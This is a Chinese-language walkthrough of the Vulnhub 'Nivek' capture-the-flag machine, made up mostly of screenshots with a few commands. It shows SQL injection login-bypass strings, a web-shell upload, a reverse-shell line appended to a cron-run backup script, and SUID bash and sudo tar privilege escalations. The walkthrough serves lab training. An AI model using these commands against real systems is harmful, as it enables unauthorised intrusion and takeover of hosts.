Vulnhub_Nivek

Posted NowSec

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Vulnhub_Nivek相关的知识,希望对你有一定的参考价值。

主机信息

kali:192.168.3.28

nivek:192.168.3.31

信息收集



通过nmap探测目标主机发现开放了21、22、7080三个端口

nmap -T4 -A -v -p- 192.168.3.31



访问7080端口是一个后台登录界面



尝试使用万能密码进行登录

'OR 1=1 #

'OR 1=1 --



由于前端对input输入框做了类型限制,所以删除用户名input的type即可进行正常输入



成功进入后台





通过查看后台首页原密码,发现一个被注释的设置页面,访问后可以对该网站做一些配置



GETSHELL

选择木马进上传



查看上传后的文件路径



访问上传的木马后反弹回一个shell



将检测脚本下载到目标主机



执行检测脚本并将结果输出到1.txt,但是tmp目录下无法查看



然后查看nivek的家目录找到一个flag

提权



查找具有suid权限的程序,发现eren具有bash的suid权限



执行/usr/bin/bash -p后具有了



进入eren的家目录后发现一个备份脚本



查看定时任务发现每5分钟会进行一次自动备份



然后将bash反弹shell的命令追加到备份脚本中

echo "bash -i >& /dev/tcp/192.168.3.30/1234 0>&1" >> backup.sh



大约5分钟左后会返回一个eren权限的shell





执行官sudo -l发现tar命令可以进行提取

执行提取命令进行提权

sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh



进入root目录查看flag

加入我的星球

下方查看历史文章

扫描二维码

获取更多精彩

NowSec

以上是关于Vulnhub_Nivek的主要内容,如果未能解决你的问题,请参考以下文章